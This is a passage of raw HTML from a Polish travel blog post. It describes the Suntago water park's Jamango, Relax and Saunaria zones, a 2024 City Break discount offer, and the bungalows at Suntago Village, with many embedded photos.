href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjmzusyOG9K7CzhT0K8c9BospR7I8CevdxHwWGHIjK1q-hkOpNxTIFIcQGDYF9fSzf-56CoO1u0lToVA0EdJqrngcRUwVvTUbPNrcdV6RIQGC2L0FVmjhZerqsJd0WRQQPOrXpcAclf1CWCdWTkP-HdSCQU-0n0XLJjzGtj4Vha_GSLXHJQkTSX6hAySjb\/s1280\/Suntago%20i%20Suntago%20Village49.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjmzusyOG9K7CzhT0K8c9BospR7I8CevdxHwWGHIjK1q-hkOpNxTIFIcQGDYF9fSzf-56CoO1u0lToVA0EdJqrngcRUwVvTUbPNrcdV6RIQGC2L0FVmjhZerqsJd0WRQQPOrXpcAclf1CWCdWTkP-HdSCQU-0n0XLJjzGtj4Vha_GSLXHJQkTSX6hAySjb\/s16000\/Suntago%20i%20Suntago%20Village49.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdPRAzUndyLOP0iuo9BPLz3WQaO6xUI4CtgzIdtQid_ijabHEToytDn2bxRGBEPNvgxJa2rX-gAP5_3Gw6Z16ZznOvZByffgjw__adPrBCU7DzIGR4Qu9W7WeZOjCl3FDij7PYE4BhXJZw3irmU3vfvgy6t4wM63VnaOSqd0KjxjPPi3H7pOwcI4Uc0E1Z\/s1280\/Suntago%20i%20Suntago%20Village50.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdPRAzUndyLOP0iuo9BPLz3WQaO6xUI4CtgzIdtQid_ijabHEToytDn2bxRGBEPNvgxJa2rX-gAP5_3Gw6Z16ZznOvZByffgjw__adPrBCU7DzIGR4Qu9W7WeZOjCl3FDij7PYE4BhXJZw3irmU3vfvgy6t4wM63VnaOSqd0KjxjPPi3H7pOwcI4Uc0E1Z\/s16000\/Suntago%20i%20Suntago%20Village50.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EPo całym dniu pełnym wodnych przygód z pewnością zgłodniejesz. Na szczęście w strefie Jamango znajdziesz różnorodne restauracje i basenowe bary, gdzie możesz odpocząć i nabrać sił, delektując się znakomitymi posiłkami. Nie ważne, czy masz ochotę na coś lekkiego i orzeźwiającego, czy może na coś bardziej sycącego - oferta gastronomiczna zaspokoi nawet najbardziej wymagające podniebienia.\u003Cbr \/\u003E\u003Cbr \/\u003EA co z najmłodszymi? Dla nich przygotowano specjalne atrakcje, które sprawią, że ich pobyt w strefie Jamango będzie niezapomnianym przeżyciem. Na najmłodszych gości czeka brodzik oraz wodne place zabaw z ciepłą wodą - zarówno wewnątrz, jak i na świeżym powietrzu. Radość i zabawa na całego!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_BSwMkV-_yDoQ140XAnptdZbaUMtkoOiYVaeBnCqVzzbxUro8fQuRmOEp8tRwaQvl_yVkc19wO-dGRA59YP_-kx20nplTCHPOHr0c7qetQS5XUJETNhC5dtabI8_-T0ztMNGJFzwWptudHRvtR0kmCFqk6RwgZnxIVNBMuJAje2RI3P0WaiLJhp1ANJS-\/s2240\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strefa Suntago cennik\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_BSwMkV-_yDoQ140XAnptdZbaUMtkoOiYVaeBnCqVzzbxUro8fQuRmOEp8tRwaQvl_yVkc19wO-dGRA59YP_-kx20nplTCHPOHr0c7qetQS5XUJETNhC5dtabI8_-T0ztMNGJFzwWptudHRvtR0kmCFqk6RwgZnxIVNBMuJAje2RI3P0WaiLJhp1ANJS-\/s16000\/2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EStrefa Relax (strefa od 16 lat)\u003C\/h3\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/parkofpoland.com\/pl\/poznaj-park\/relax\" target=\"_blank\"\u003EStrefa Relax\u003C\/a\u003E\u003C\/i\u003E w Suntago to miejsce, w którym możesz oderwać się od zgiełku codzienności i zanurzyć w błogim relaksie.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOto, co możesz znaleźć w tej oazie spokoju:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBaseny mineralne: Zrelaksuj się w jednym z ośmiu basenów mineralnych, w których lecznicze wody zregenerują Twoje ciało i zwiększą witalność. Poczujesz, jak stres i napięcie opuszczają Twoje mięśnie, pozostawiając Cię w stanie głębokiego odprężenia.\u003C\/li\u003E\u003Cli\u003EWellness \u0026amp; SPA: Skorzystaj z bogatej oferty przestronnego kompleksu SPA, gdzie czekają na Ciebie różnorodne zabiegi, masaże, solaria oraz tradycyjna rzymska sala relaksacyjna. Niezależnie od tego, czy pragniesz relaksu umysłu, czy regeneracji ciała po intensywnym dniu, znajdziesz tu coś idealnego dla siebie.\u003C\/li\u003E\u003Cli\u003ERestauracje: Po relaksie w basenach mineralnych lub po sesji zabiegów w SPA, możesz odpocząć i nabrać sił na dalszą zabawę, smakując znakomite posiłki w jednej z naszych restauracji lub basenowym barze. Odkryj różnorodność smaków i aromatów, które zaspokoją Twoje podniebienie i dostarczą Ci energii na kolejne przyjemności dnia.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EStrefa Relax w Parku wodnym Suntago to nie tylko miejsce, gdzie odpoczniesz fizycznie, ale także odnajdziesz spokój i harmonię wewnętrzną, przywracając równowagę między ciałem, umysłem i duszą.\u0026nbsp;Jest to idealne miejsce na RELAKS w strefie Jamango, dla osób, które chcą odpocząć po szybkich zjazdach. Nie trzeba zmieniać specjalnie strefy, aby się odprężyć. Pozwól sobie na chwilę relaksu i regeneracji w tym rajskim zakątku.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAF_T88lSKUGgVMSJkl6GYo0yeN2ee5fPHC8szc9GicXwYF1KN3D6OPfUPnGQxZ6deuvBLvNVFTF29ZQhqd5OsJbeRlHRgvqbYtKId3Y7c5zHcFpW8TBYHzeXY6rypBekmIWLRXZUCVeUBvG2ub-kitFAM_MM3Uyf23VR0zl5IlPE-_KPi9U4USgE1z36F\/s1280\/Suntago%20i%20Suntago%20Village25.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAF_T88lSKUGgVMSJkl6GYo0yeN2ee5fPHC8szc9GicXwYF1KN3D6OPfUPnGQxZ6deuvBLvNVFTF29ZQhqd5OsJbeRlHRgvqbYtKId3Y7c5zHcFpW8TBYHzeXY6rypBekmIWLRXZUCVeUBvG2ub-kitFAM_MM3Uyf23VR0zl5IlPE-_KPi9U4USgE1z36F\/s16000\/Suntago%20i%20Suntago%20Village25.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpj9DEOJTaL25kHQPJVIEfKS2MIOyHB0E7YeBUqW0HwVFWY0B_W2WRDBOh68ZE-P_y6AeCxfrplcjvA1MGNg0KUr8oqRt-kUMFxoYuWHgK3TpYFkGQMR4XAkEleGed9ADDqTSRVFK8qGlnu_n_JaH1fuia_fh-mGwuaZOtw2ZXB6iYX6a23lW1u7gKhvgf\/s1280\/Suntago%20i%20Suntago%20Village24.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpj9DEOJTaL25kHQPJVIEfKS2MIOyHB0E7YeBUqW0HwVFWY0B_W2WRDBOh68ZE-P_y6AeCxfrplcjvA1MGNg0KUr8oqRt-kUMFxoYuWHgK3TpYFkGQMR4XAkEleGed9ADDqTSRVFK8qGlnu_n_JaH1fuia_fh-mGwuaZOtw2ZXB6iYX6a23lW1u7gKhvgf\/s16000\/Suntago%20i%20Suntago%20Village24.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi88aQjfE2RX0gBiBi1tz8Tj2DJIUCDJ5jlW_V2CmsXwf7TVfIu33ZQmy20itc6vvH_d2k1HXpqnne-74NvblpgQk1Z_N67jF6uweTLpWJPYSa9jfjqFDZgPMmd8s2LBUr_ahVSHPcrssDV-0bAfGAwQisPa6X2QMwttlioJEr3BwpK18TV8nB9qFBdVHaL\/s2240\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strefa Suntago cennik\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi88aQjfE2RX0gBiBi1tz8Tj2DJIUCDJ5jlW_V2CmsXwf7TVfIu33ZQmy20itc6vvH_d2k1HXpqnne-74NvblpgQk1Z_N67jF6uweTLpWJPYSa9jfjqFDZgPMmd8s2LBUr_ahVSHPcrssDV-0bAfGAwQisPa6X2QMwttlioJEr3BwpK18TV8nB9qFBdVHaL\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EStrefa Saunaria (strefa od 16 lat)\u003C\/h3\u003E\u003Cdiv\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px 0px 1.25em;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/parkofpoland.com\/pl\/atrakcje\/sauny#szczegoly\" target=\"_blank\"\u003EStrefa Saunaria\u003C\/a\u003E\u003C\/i\u003E w Suntago to miejsce, gdzie możesz oddać się głębokiemu relaksowi i regeneracji w atmosferze odprężającej i kojącej.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(69,89,164,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 transparent; --tw-shadow: 0 0 transparent; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(227, 227, 227); box-sizing: border-box; margin: 0px 0px 1.25em;\"\u003EOto bogactwo atrakcji, które czekają na Ciebie w naszych saunach i łaźniach:\u003Cbr \/\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESauny suche i mokre oraz łaźnie parowe: Skorzystaj z różnorodności saun suchych i mokrych oraz łaźni parowych, które dostarczą Ci niezapomnianych doznań. Poczuj ciepło i oczyszczające działanie, które odprężą Twoje ciało i umysł.\u003C\/li\u003E\u003Cli\u003EAromaterapia i ceremonie saunowe: Przygotuj się na wyjątkowe doświadczenia z aromaterapią i ceremoniami saunowymi, które przy dźwiękach muzyki wprowadzą Cię w stan głębokiego relaksu i odprężenia.\u003C\/li\u003E\u003Cli\u003EBaseny witalne i prysznice: Po intensywnym wypoczynku w saunach, zrelaksuj się w basenie witalnym lub pod prysznicem pod płatkami kwiatu kalii, który doda Ci orzeźwienia i energii.\u003C\/li\u003E\u003Cli\u003EBogaty wybór saun: Skorzystaj z 15 różnych saun ze wszystkich stron świata, które zapewnią Ci unikalne doznania. Od klasycznych saun fińskich po egzotyczne sauny inspirowane różnymi kulturami.\u003C\/li\u003E\u003Cli\u003EKoreańska sala wypoczynku: Odpocznij w koreańskim stylu w wypoczywalni, gdzie aromaterapia i kojąca muzyka wprowadzą Cię w stan głębokiego odpoczynku i medytacji.\u003C\/li\u003E\u003Cli\u003EGrota solna: Skorzystaj z dobroczynnych właściwości groty solnej, która korzystnie wpływa na układ oddechowy i oczyszcza organizm z toksyn.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003ETo tylko niektóre z atrakcji, które czekają na Ciebie w tej strefie. Pozwól sobie na chwilę relaksu i regeneracji w naszym wyjątkowym zakątku spokoju i harmonii\u003Cspan face=\"Söhne, ui-sans-serif, system-ui, -apple-system, Segoe UI, Roboto, Ubuntu, Cantarell, Noto Sans, sans-serif, Helvetica Neue, Arial, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji\" style=\"color: #0d0d0d;\"\u003E\u003Cspan style=\"background-color: white; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #0d0d0d;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit1RZuaUFdcuFlp2bxSfmYOfKllRUJUleQmGzw5iahe9IryaYszcRg3dPe78qwqs8aJfmrzGYq-aqXgu4BtuQQeREnkNTJ6VghR3GOZLPY7wwdo2Zo2X659rrf77jnsoDxtbgsBo2kPCgDYno5LNAZUswYyzJQ67_cbTCMnT8GNNQiAt4X_8m1OAPkWdxg\/s2240\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Strefa Suntago cennik\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEit1RZuaUFdcuFlp2bxSfmYOfKllRUJUleQmGzw5iahe9IryaYszcRg3dPe78qwqs8aJfmrzGYq-aqXgu4BtuQQeREnkNTJ6VghR3GOZLPY7wwdo2Zo2X659rrf77jnsoDxtbgsBo2kPCgDYno5LNAZUswYyzJQ67_cbTCMnT8GNNQiAt4X_8m1OAPkWdxg\/s16000\/4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECzym zaskoczył mnie jeszcze park wodny Suntago? Ciekawą opcją w parku było rozliczanie się za pomocą opasek, które otrzymaliśmy przy wejściu. Dzięki nim mogliśmy swobodnie korzystać z różnorodnych atrakcji oraz opłacić posiłki czy napoje, bez potrzeby noszenia przy sobie gotówki czy kart płatniczych. To wygodne rozwiązanie pozwalało skupić się na samym relaksie, bez konieczności martwienia się o praktyczne sprawy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlanujesz \u003Cb\u003E\u003Ca href=\"https:\/\/parkofpoland.com\/pl\/city-break\" target=\"_blank\"\u003ECity Break \u003C\/a\u003E\u003C\/b\u003Ew Suntago i Suntago Village? Zobacz, jakie to proste!\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPromocja obowiązuje tylko online od 8.04.2024 do 29.05.2024 przy jednoczesnym zakupie noclegu i biletów całodniowych dla min. 2 gości na co najmniej 2 dni. Data wizyty w parku musi być taka sama jak data noclegu.\u003C\/li\u003E\u003Cli\u003EPromocja nie łączy się z innymi ofertami i promocjami.\u003C\/li\u003E\u003Cli\u003EJeśli zarezerwujesz nocleg na dłużej niż 2 dni, otrzymasz zniżkę -50% również na kolejne dni wizyty w parku.\u003C\/li\u003E\u003Cli\u003EZa nocleg zapłacisz online, a za bilety do parku w recepcji Suntago Village.\u003C\/li\u003E\u003Cli\u003EZaplanuj swój przyjazd z przynajmniej jednodniowym wyprzedzeniem. Promocja nie obowiązuje na nocleg i bilety kupowane na ten sam dzień, w którym dokonywane jest zamówienie.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECiesz się swoim wypadem do Suntago! Jeśli potrzebujesz dalszej pomocy, śmiało pytaj.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003ECzy Suntago oferuje nocleg?\u003C\/h2\u003EJeśli chodzi o nocleg, \u003Cb\u003E\u003Ca href=\"https:\/\/parkofpoland.com\/pl\/zakwaterowanie\" target=\"_blank\"\u003ESuntago Village\u003C\/a\u003E\u003C\/b\u003E to obiekt należący do Park of Poland, czyli Suntago i mieści się ok. 1100 m od wejścia na baseny. Jest to nowoczesne osiedle domków typu bungalow, które są w pełni komfortowe, posiadają atrakcje dla dzieci i zapewniają nawet 50% zniżki na bilety do parku Suntago.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRItZQ_lLlSXduXFbZK1Lfb7IniVUf2arWLklDGmXUDx2U0DOFFb_zIOVfOjjnH3sYkVkFLkZAcDUr3GpisEj7_kMEYBoglv3wLuMez2_Oy9Ry0KLJzwHOU8VPN1ihZGUQ6vJPzBdSFXOlXt5IXbpYwzzOTLDo8wnKfj8LRtqCsNCL1BYCZ1FpJhgkFeOI\/s1280\/Suntago%20i%20Suntago%20Village2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRItZQ_lLlSXduXFbZK1Lfb7IniVUf2arWLklDGmXUDx2U0DOFFb_zIOVfOjjnH3sYkVkFLkZAcDUr3GpisEj7_kMEYBoglv3wLuMez2_Oy9Ry0KLJzwHOU8VPN1ihZGUQ6vJPzBdSFXOlXt5IXbpYwzzOTLDo8wnKfj8LRtqCsNCL1BYCZ1FpJhgkFeOI\/s16000\/Suntago%20i%20Suntago%20Village2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF1orNXBIfdGWfFsA2QkdcHIs42Q9JNjRzwZCZ6oc4bCUYL0fh-KK3k7ZXuiL28AgkYtuhspR1syiL85pI6ZhdAqBaB_jwpViqgF8ge3SyVaxZ8Y2OQpctm8A_NaWv47kzF6Llj_OmGFrarY-ToGJenITGBxKCBLuVWTSapvsvpM6433crWSzPFcbrCfNJ\/s1280\/Suntago%20i%20Suntago%20Village10.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF1orNXBIfdGWfFsA2QkdcHIs42Q9JNjRzwZCZ6oc4bCUYL0fh-KK3k7ZXuiL28AgkYtuhspR1syiL85pI6ZhdAqBaB_jwpViqgF8ge3SyVaxZ8Y2OQpctm8A_NaWv47kzF6Llj_OmGFrarY-ToGJenITGBxKCBLuVWTSapvsvpM6433crWSzPFcbrCfNJ\/s16000\/Suntago%20i%20Suntago%20Village10.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwDRTgRrJVmu7BoZ2GueyXZvLZI_u4kNihJH_RhS7iyPgiSsRGbAQP0ElcsyxTSKRldqSXZtTIArx2-JSXowDlAco7hYd9BbnnboCsDdhEgBZ5HXt4MZ-6w1bBaHrHpdqljXFYfaFL4zMHUmoz0f6seS5ApjI35JlgA4Y6zhjJP-VJ9h4ikYIcQchZI1z6\/s1280\/Suntago%20i%20Suntago%20Village11.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwDRTgRrJVmu7BoZ2GueyXZvLZI_u4kNihJH_RhS7iyPgiSsRGbAQP0ElcsyxTSKRldqSXZtTIArx2-JSXowDlAco7hYd9BbnnboCsDdhEgBZ5HXt4MZ-6w1bBaHrHpdqljXFYfaFL4zMHUmoz0f6seS5ApjI35JlgA4Y6zhjJP-VJ9h4ikYIcQchZI1z6\/s16000\/Suntago%20i%20Suntago%20Village11.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjXiLmLV6TrwzN3EkchA5LP6-_2jpEgXKsAdVZjurDqEJrlbgL2kFIFjmCX0MP22Pe_eNy4nbobcq4nnM8xBdnfgPpIJix7M6L_Hti-D6soQRo3o_KB6MAV82U8cg4FZoUGqG_wCKw3B1H_h-EhMpjUN5FlXVm-SoqyVEQQlTqXEftNde0rZSAl0clH1pK\/s1280\/Suntago%20i%20Suntago%20Village12.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjXiLmLV6TrwzN3EkchA5LP6-_2jpEgXKsAdVZjurDqEJrlbgL2kFIFjmCX0MP22Pe_eNy4nbobcq4nnM8xBdnfgPpIJix7M6L_Hti-D6soQRo3o_KB6MAV82U8cg4FZoUGqG_wCKw3B1H_h-EhMpjUN5FlXVm-SoqyVEQQlTqXEftNde0rZSAl0clH1pK\/s16000\/Suntago%20i%20Suntago%20Village12.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EDla nas pobyt w Suntago Village okazał się idealnym miejscem do wypoczynku. Domki przeznaczone są dla max 4 osób ( w wersji Bungalow) i do 8 osób (w wersji Bungalow DUO). Są w pełni wyposażone w niezbędne elementy takie jak zastawa stołowa, sztućce czy pościel, zapewniając komfortowy pobyt na każdym etapie podróży.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv_PL9tw_RxrnWVacij-eWB72iezctJGwtYQOtVlX7U_4I8wWUvzvM0Kz4f54yDG0Qmxpre8vOC0Gm5Krtk3EI2GIb728MEbJLNdSEswHfdQeuE449nwcIMsIYBIhKoGPfQXkLsE1UnyIeVWRIaOtxKE9MdpmIh6EfmlAmNWmHpQnGVD8ea35cdCNRZ6Kx\/s1280\/Suntago%20i%20Suntago%20Village9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv_PL9tw_RxrnWVacij-eWB72iezctJGwtYQOtVlX7U_4I8wWUvzvM0Kz4f54yDG0Qmxpre8vOC0Gm5Krtk3EI2GIb728MEbJLNdSEswHfdQeuE449nwcIMsIYBIhKoGPfQXkLsE1UnyIeVWRIaOtxKE9MdpmIh6EfmlAmNWmHpQnGVD8ea35cdCNRZ6Kx\/s16000\/Suntago%20i%20Suntago%20Village9.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW-6WaWYFqjDwrL6rHA6_ZC5DQtp8vxxziMiLUZqF_P16rzJBOB5CXUnJqUy6qWt0_4eU_Ts76iM_ro2wf8eO9qfQi6aiB-RZNxLdhvOqZsw8KSMbsdCPFf3u4zqnFGfVAga2-dBD0r3ShmBvSpFOZw4f1-Y1mmARaurPq_FIkcjNf7eztB4UJQQZnssqy\/s1280\/Suntago%20i%20Suntago%20Village6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW-6WaWYFqjDwrL6rHA6_ZC5DQtp8vxxziMiLUZqF_P16rzJBOB5CXUnJqUy6qWt0_4eU_Ts76iM_ro2wf8eO9qfQi6aiB-RZNxLdhvOqZsw8KSMbsdCPFf3u4zqnFGfVAga2-dBD0r3ShmBvSpFOZw4f1-Y1mmARaurPq_FIkcjNf7eztB4UJQQZnssqy\/s16000\/Suntago%20i%20Suntago%20Village6.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjroUxda22Naj30UKFNf5Ie94YiGRFAxq81l_CIjpTP567sySY3oqjw4BTRDYSuT5tYb34fFb47-l6hIDxSTCXF4rMZHZw5GEZYXePuEKdDkVSr2nyDBD3h6vNU95lroXTEGUiZcMF1iHo84vpRP7JlHDG_LEFRzgzofC-yJN1n5KY6K5Ygo0GN7dB6BCMX\/s1280\/Suntago%20i%20Suntago%20Village41.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjroUxda22Naj30UKFNf5Ie94YiGRFAxq81l_CIjpTP567sySY3oqjw4BTRDYSuT5tYb34fFb47-l6hIDxSTCXF4rMZHZw5GEZYXePuEKdDkVSr2nyDBD3h6vNU95lroXTEGUiZcMF1iHo84vpRP7JlHDG_LEFRzgzofC-yJN1n5KY6K5Ygo0GN7dB6BCMX\/s16000\/Suntago%20i%20Suntago%20Village41.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/Suntago%20i%20Suntago%20Village42.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Suntago i Suntago Village\" border=\"0\" data-original-height=\"800\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Suntago%20i%20Suntago%20Village42.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYM6r3wvq0etqCRaNUAMdyDSQavOm40yTXzT4HZjlNSrywxmmxRZIFB8i_sGcUb3mOMtYk3wN50tV_d3MWOS1NLCJRqEaStkOwALyZj6pKSEZEcxTPZAS6nMPnIy6LUSKFTjUjTM4xBxXnrdKJ5iQ_BGYwMfd6JNpbF8fE-3GEX0kYhr8Ql7X06tFC6-AJ\/s1280\/Suntago%20i%20Suntago%20Village39.png\" style=\"margin-left: 1em; margin-right: 